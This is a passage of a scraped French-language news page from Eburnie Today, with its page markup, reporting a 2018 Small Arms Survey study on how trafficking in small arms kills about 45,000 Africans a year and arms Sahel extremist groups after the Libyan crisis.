small{font-size:40px}.aesop-toggle-chapter-menu{position:fixed;right:-1px;bottom:57px;height:44px;width:44px;background:#e6e6e6;border-top-left-radius:2px;border-bottom-left-radius:2px;z-index:150;-webkit-transition:right .25s ease;transition:right .25s ease}.aesop-toggle-chapter-menu:hover{background:#007aac;text-decoration:none}.aesop-toggle-chapter-menu:hover i{color:#fff}.aesop-toggle-chapter-menu i{color:#007aac}.aesop-chapter-menu-open .aesop-chapter-menu{right:0}.aesop-chapter-menu-open .aesop-toggle-chapter-menu{right:250px}.aesop-close-chapter-menu{position:absolute;top:12px;right:12px;z-index:1}.aesop-close-chapter-menu:hover{cursor:pointer}.aesop-chapter-menu{right:-250px;width:250px;top:0;position:fixed;bottom:0;background:#e6e6e6;-webkit-transition:right .25s ease;transition:right .25s ease;z-index:500;counter-reset:sequence-counter;color:#777}.aesop-chapter-menu .scroll-nav__list{margin:0;padding:0}.aesop-chapter-menu *{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.aesop-chapter-menu li{display:block;margin-bottom:0;position:relative;padding-left:15px;font:400 14px/28px Arial,Helvetica,sans-serif}.aesop-chapter-menu li:before{content:counter(sequence-counter,upper-roman);counter-increment:sequence-counter;position:absolute;left:0}.aesop-chapter-menu a:link,.aesop-chapter-menu .scroll-nav__link{color:#777;padding-top:5px;padding-bottom:5px}.admin-bar .aesop-chapter-menu{top:32px}.aesop-chapter-menu--inner{padding:15px}.aesop-character-component .aesop-character-float{margin:.65rem 0;width:150px;text-align:center}.aesop-character-component .aesop-character-float .aesop-character-title{vertical-align:top;font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;text-transform:uppercase;letter-spacing:.05em;display:block;text-align:center;margin:0 0 .5rem}.aesop-character-component .aesop-character-float.aesop-character-right{float:right;margin-left:1.75rem}.aesop-character-component .aesop-character-float.aesop-character-center{margin-left:auto;margin-right:auto}.aesop-character-component .aesop-character-float.aesop-character-center .aesop-character-name{text-align:center}.aesop-character-component .aesop-character-float.aesop-character-left{float:left;margin-right:1.75rem}.aesop-character-component .aesop-character-avatar{width:90%;border-radius:50%}.aesop-character-component .aesop-character-cap{font-size:12px;line-height:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;font-style:italic;margin-top:.8rem;border-top:1px dotted #b3b3b3;padding-top:.3rem}.aesop-document-component a{font-size:12px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#b3b3b3;line-height:12px;text-decoration:none}.aesop-document-component a span{border-bottom:1px solid #e6e6e6;font-size:12px;color:gray}.aesop-document-component a span:before{content:'\f498';font-family:Dashicons;position:absolute;left:0}.aesop-timeline{position:fixed;bottom:0;left:0;right:0;z-index:10}.aesop-timeline ol{margin:0;padding:0;position:relative;background:#e6e6e6;padding:5px 10px;-webkit-box-shadow:inset 0 7px 7px -7px gray;box-shadow:inset 0 7px 7px -7px gray}.aesop-timeline ol:before,.aesop-timeline ol:after{content:" ";display:table}.aesop-timeline ol:after{clear:both}.aesop-timeline ol li{display:inline-block;margin-right:5px}.aesop-timeline ol li:last-child{margin-right:0}.aesop-timeline ol li a{text-transform:uppercase;font-size:14px;color:inherit;padding:2px 10px 8px;display:block;position:relative}.aesop-timeline ol li a:after{content:'';height:20px;border-right:1px solid #666;width:1px;position:absolute;left:50%;bottom:-10px}.aesop-timeline ol li.active a{color:#428bca}.aesop-timeline ol li.active a:after{border-right-color:#428bca}
</style>
<link rel='stylesheet' id='ai-lightbox-style-css' href='https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://eburnietoday.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://eburnietoday.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,400italic%7COpen+Sans:400,700' type='text/css' media='all' />
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.5.8" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","efbl_is_fb_pro":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.5.8" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","version":"free","nonce":"307b4103b7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.3.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/includes/libs/better-framework/assets/js/respond.min.js?ver=3.3.0" id="bf-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/wp-embed.min.js?ver=6.5.7" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eburnietoday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://eburnietoday.com/wp-json/wp/v2/posts/37522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eburnietoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://eburnietoday.com/?p=37522' />
<link rel="alternate" type="application/json+oembed" href="https://eburnietoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eburnietoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://eburnietoday.com/",version: "9.69",ajax_url: "https://eburnietoday.com/wp-admin/admin-ajax.php"}; window.dzsvg_site_url="https://eburnietoday.com";window.dzsvg_plugin_url="https://eburnietoday.com/wp-content/plugins/Video_Gallery_Wordpress_Plugin_v9.69/";</script><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/eburnietoday.com\/wp-content\/uploads\/2017\/10\/logo1-1.jpg"
    },
    "url": "https:\/\/eburnietoday.com\/",
    "name": "Eburnie Today",
    "description": "L&#039;actualit\u00e9 ivoirienne sans coloration politique"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Eburnie Today",
    "alternateName": "L&#039;actualit\u00e9 ivoirienne sans coloration politique",
    "url": "https:\/\/eburnietoday.com\/"
}</script>
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Le trafic d'armes tue 45.000 africains chaque ann\u00e9e",
    "description": "45.000, c'est le nombre de personnes qui meurent chaque ann\u00e9e \u00e0 cause du trafic d'armes en\u00a0 Afrique. C\u2019est la principale conclusion de l\u2019\u00e9tude publi\u00e9e le 06 novembre \u00e0 Abidjan par Small Arms Survey, un centre rattach\u00e9 \u00e0 l'Institut des hautes \u00e9tudes e",
    "datePublished": "2018-11-08",
    "dateModified": "2018-11-08",
    "author": {
        "@type": "Person",
        "@id": "#person-EburnieToday",
        "name": "Eburnie Today"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/eburnietoday.com\/wp-content\/uploads\/2018\/11\/UNDP.jpg",
        "width": 750,
        "height": 502
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/eburnietoday.com\/le-trafic-darmes-tue-45-000-africains-chaque-annee\/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://eburnietoday.com/wp-content/bs-booster-cache/9aff5d22ab6c25bffb5ab69701538a39.css' type='text/css' media='all' />
<link rel='stylesheet' id='1.9.3-1723618996' href='https://eburnietoday.com/wp-content/bs-booster-cache/92881037934e14b739401cc5ee536626.css' type='text/css' media='all' />
<link rel="icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eburnietoday.com/wp-content/uploads/2017/10/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	</head>

<body data-rsssl=1 class="post-template-default single single-post postid-37522 single-format-standard browser-chrome os-mac aesop-core aesop-on-publisher active-light-box active-top-line ltr close-rh page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a elementor-default elementor-kit-39400" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<spn class="canvas-close"><i></i></spn>
					<div class="off-canvas-header">
								<div class="site-description">L&#039;actualité ivoirienne sans coloration politique</div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://eburnietoday.com">
					<input type="text" name="s" value=""
					       placeholder="Chercher...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
									</div>
			</div>
				</div>
</div>
	<div class="main-wrap content-main-wrap">
	<header id="header" class="site-header header-style-2 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://eburnietoday.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg"
			     alt="Eburnie Today"  data-bsrjs="https://eburnietoday.com/wp-content/uploads/2017/10/logo-1.jpg"  />

			<span class="site-title">Eburnie Today - L&#039;actualité ivoirienne sans coloration politique</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-35539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35539"><a href="https://eburnietoday.com/">Accueil</a></li>
<li id="menu-item-34760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-none menu-item-34760"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></li>
<li id="menu-item-34755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-34755"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></li>
<li id="menu-item-34756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-34756"><a href="https://eburnietoday.com/category/featured/environnement/">Environnement</a></li>
<li id="menu-item-34757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-34757"><a href="https://eburnietoday.com/category/featured/economie/">Economie</a></li>
<li id="menu-item-34758" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-3 better-anim-fade menu-item-34758"><a href="https://eburnietoday.com/category/featured/international/">International</a></li>
<li id="menu-item-35316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35316"><a href="https://eburnietoday.com/category/featured/sante/">Santé</a></li>
<li id="menu-item-34759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-34759"><a href="https://eburnietoday.com/category/featured/tic-tec/">TIC &#038; TEC</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://eburnietoday.com">
	<input type="search" class="search-field"
	       placeholder="Chercher..."
	       value="" name="s"
	       title="Rechercher:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Chercher">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container">
				<a href="https://eburnietoday.com/" itemprop="url" rel="home">
											<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg"
						     alt="Eburnie Today"  data-bsrjs="https://eburnietoday.com/wp-content/uploads/2017/10/logo-1.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://eburnietoday.com" rel="home""><span itemprop='name'>Accueil </span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/" ><span itemprop='name'>Featured</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://eburnietoday.com/category/featured/international/" ><span itemprop='name'>International</span><meta itemprop="position" content="3" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>Le trafic d&rsquo;armes tue 45.000 africains chaque année</span><meta itemprop="position" content="4" /><meta itemprop="item" content="https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-37522" class="post-37522 post type-post status-publish format-standard has-post-thumbnail  category-international tag-armes-legeres-et-de-petits-calibres tag-groupes-extremistes-violents tag-institut-des-hautes-etudes-et-de-developpement-de-geneve tag-ministere-allemand-des-affaires-etranges tag-reseau-ouest-africain-daction-sur-les-armes-legeres tag-small-arms-survey single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Le trafic d&rsquo;armes tue 45.000 africains chaque année</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-3"><a href="https://eburnietoday.com/category/featured/international/">International</a></span></div><div class="post-meta single-post-meta">
			<a href="https://eburnietoday.com/author/eburnie-today/"
		   title="Parcourir les articles Auteur"
		   class="post-author-a post-author-avatar">
			<img  alt="" class="avatar avatar-26 photo" height="26" width="26" decoding="async" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/secure.gravatar.com\/avatar\/&quot;,&quot;sizes&quot;:{&quot;26&quot;:&quot;bbc7cdb972bce41d63bc16648e50dbcd?s=26&#038;d=mm&#038;r=g&quot;,&quot;52&quot;:&quot;bbc7cdb972bce41d63bc16648e50dbcd?s=52&#038;d=mm&#038;r=g&quot;}}" data-src="https://secure.gravatar.com/avatar/bbc7cdb972bce41d63bc16648e50dbcd?s=26&#038;d=mm&#038;r=g"/><span class="post-author-name">Par <b>Eburnie Today</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2018-11-08T15:08:14+00:00">Publié le <b>Nov 8, 2018</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://eburnietoday.com/wp-content/uploads/2018/11/UNDP.jpg"><img  alt="" data-src="https://eburnietoday.com/wp-content/uploads/2018/11/UNDP-750x430.jpg">						</a>
													<figcaption class="wp-caption-text">L’ONU aide chaque année à la destruction de nombreuses armes en Afrique</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://eburnietoday.com/le-trafic-darmes-tue-45-000-africains-chaque-annee/#respond" class="post-share-btn post-share-btn-comments comments" title="Laisser un commentaire sur: &quot;Le trafic d&rsquo;armes tue 45.000 africains chaque année&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-0">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Partager </b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Le trafic d&rsquo;armes tue 45.000 africains chaque année&url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F&title=Le trafic d&rsquo;armes tue 45.000 africains chaque année" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Le trafic d&rsquo;armes tue 45.000 africains chaque année %0A%0A https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F&media=https://eburnietoday.com/wp-content/uploads/2018/11/UNDP.jpg&description=Le trafic d&rsquo;armes tue 45.000 africains chaque année" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Le trafic d&rsquo;armes tue 45.000 africains chaque année&body=https%3A%2F%2Feburnietoday.com%2Fle-trafic-darmes-tue-45-000-africains-chaque-annee%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p style="text-align: justify;"><strong><em>45.000, c&rsquo;est le nombre de personnes qui meurent chaque année à cause du trafic d&rsquo;armes en  Afrique. C’est la principale conclusion de l’étude publiée le 06 novembre à Abidjan par Small Arms Survey, un centre rattaché à l&rsquo;Institut des hautes études et de développement basé à Genève.</em></strong></p>
<p style="text-align: justify;">Le trafic d’armes sur le continent concerne en grande partie les armes légères et de petits calibres selon les derniers rapports du RASALAO, le Réseau Ouest Africain d’action sur les armes légères. Ces armes se retrouvent dans plusieurs conflits allant des coups d’Etat aux rébellions en passant par les conflits inter communautaires. Elles alimentent aussi et surtout la criminalité sous toutes ses formes comme le trafic de drogue, d’être humain et les rapts. La grande majorité de ces armes sont issues d’un trafic transfrontalier ou dérobées à des armées régulières.</p>
<blockquote class="wp-embedded-content" data-secret="OxcgyBOQ3Z"><p><a href="https://eburnietoday.com/lancement-de-lacademie-internationale-de-lutte-contre-le-terrorisme/">Lancement de l’Académie Internationale de lutte contre le terrorisme</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://eburnietoday.com/lancement-de-lacademie-internationale-de-lutte-contre-le-terrorisme/embed/#?secret=OxcgyBOQ3Z" data-secret="OxcgyBOQ3Z" width="600" height="338" title="« Lancement de l’Académie Internationale de lutte contre le terrorisme » &#8212; Eburnie Today" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p style="text-align: justify;">L’étude de Small Arms Survey sur la période de 2012 à 2017 vient confirmer en chiffre cette triste réalité de l’impact des armes du marché noir sur la vie des africains. Ce trafic tue 45.000 personnes chaque année en Afrique et alimente aussi des conflits régionaux dans l&rsquo;ouest du continent. Il fait en moyenne « <em>140.000 morts et homicides liés</em> <em>aux conflits armés par an, dont 45.000, soit un tiers des décès violents, sont causés par l&rsquo;utilisation des armes à feu</em> » indique Matthias Nowak, chercheur à Small Arms Survey.</p>
<p style="text-align: justify;"><strong>Des armes aux origines diverses</strong></p>
<p style="text-align: justify;">L’étude de Small Arms Survey souligne que les armes et munitions au cœur de ce trafic lucratif sont d’origines diverses. Il s’agit notamment de matériel militaire détourné ou volé dans les arsenaux nationaux insuffisamment sécurisés et d’armes produites de façon artisanale et détenues illégalement par des particuliers ou des groupes armés incontrôlés.</p>
<blockquote>
<p style="text-align: justify;">« <em>Ces armes traversent les frontières pour atteindre différents</em> <em>destinataires</em> » pour « <em>satisfaire les besoins des groupes extrémistes violents comme Al-Qaïda au Maghreb islamique, Ansar Dine, Al Mourabitoun et Boko Haram</em> » selon ce rapport.</p>
</blockquote>
<p style="text-align: justify;">La majorité de ces groupes qui opèrent dans la région sahélienne ont également tiré un grand profit de la crise libyenne, provoquée par la chute de Muhammar Khadafi en 2011. Les armes convoyées à travers le Niger, le Tchad et le Mali jouent aujourd’hui un grand rôle dans les trafics et la déstabilisation de la région depuis plus de dix ans. Elles ont renforcé la capacité de nuisance des islamistes qui ont pu opérer dans des pays comme le Burkina Faso et la Côte d’Ivoire à travers une série d’attentats meurtriers.</p>
<blockquote class="wp-embedded-content" data-secret="ccbJiAcXZh"><p><a href="https://eburnietoday.com/terrorisme-lafrique-de-louest-entre-deradicalisation-et-lutte-armee/">Terrorisme : l’Afrique de l’ouest entre déradicalisation et lutte armée</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://eburnietoday.com/terrorisme-lafrique-de-louest-entre-deradicalisation-et-lutte-armee/embed/#?secret=ccbJiAcXZh" data-secret="ccbJiAcXZh" width="600" height="338" title="« Terrorisme : l’Afrique de l’ouest entre déradicalisation et lutte armée » &#8212; Eburnie Today" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p style="text-align: justify;">« <em>La crise en Libye a créé un flux d&rsquo;armes et de munitions de tout genre qui a constitué un détonateur de la crise qui a commencé en 2012 au Mali. L&rsquo;effondrement du régime libyen a créé un transfert déstabilisant d&rsquo;armes en direction de l&rsquo;Afrique de l&rsquo;Ouest</em> » peut-on lire dans le rapport.</p>
<p style="text-align: justify;">Le désert &#8211; très vaste -, les frontières poreuses et mal surveillées offrent un terrain favorable au trafic d’armes. « <em>Les réseaux de trafiquants du nord du fleuve Niger sont très organisés et déplacent de grandes quantités de biens (dont des armes) à travers de vastes étendues de terre et de désert </em>», selon l&rsquo;étude.</p>
<p style="text-align: justify;"><strong>Autorité de l’Etat et lutte contre la corruption</strong></p>
